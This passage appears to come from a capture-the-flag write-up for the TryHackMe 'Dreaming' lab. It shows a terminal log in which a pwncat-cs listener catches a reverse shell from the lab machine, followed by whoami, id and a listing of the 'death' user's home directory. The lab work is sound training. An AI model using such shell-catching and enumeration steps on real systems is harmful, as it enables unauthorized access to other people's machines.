 (kali㉿kali)-[~/tryhackme/Dreaming/Dreaming]
$ pwncat-cs -lp 5555
/home/kali/.local/lib/python3.11/site-packages/requests/__init__.p
warnings.warn(
[02:07:59] Welcome to pwncat 🐈!
[02:08:04] received connection from 10.10.187.107:48478
[02:08:07] 10.10.187.107:48478: registered new host w/ db
(local) pwncat$
(remote) death@dreaming:/home/lucien$ whoami
death
(remote) death@dreaming:/home/lucien$ id
uid=1001(death) gid=1001(death) groups=1001(death)
(remote) death@dreaming:/home/lucien$ ls -la /home/death/
total 56
drwxr-xr-x 4 death death 4096 Aug 25 20:04 .
drwxr-xr-x 5 root  root  4096 Jul 28 22:26 ..
-rw------- 1 death death  427 Aug 25 20:04 .bash_history
-rw-r--r-- 1 death death  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 death death 3771 Feb 25  2020 .bashrc
drwx------ 3 death death 4096 Jul 28 17:20 .cache
-rw-rw---- 1 death death   21 Jul 28 16:33 death_flag.txt
-rwxrwx--x 1 death death 1539 Aug 25 16:15 getDreams.py
drwxrwxr-x 4 death death 4096 Jul 28 17:21 .local
-rw------- 1 death death  465 Aug 25 20:04 .mysql_history
-rw-r--r-- 1 death death  807 Feb 25  2020 .profile
-rw------- 1 death death 8157 Aug  7 23:51 .viminfo
-rw-rw-r-- 1 death death  165 Jul 29 00:17 .wget-hsts
(remote) death@dreaming:/home/lucien$